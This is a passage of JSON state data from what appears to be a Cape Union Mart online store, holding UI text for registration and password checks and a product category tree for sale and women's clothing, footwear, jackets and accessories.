character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens 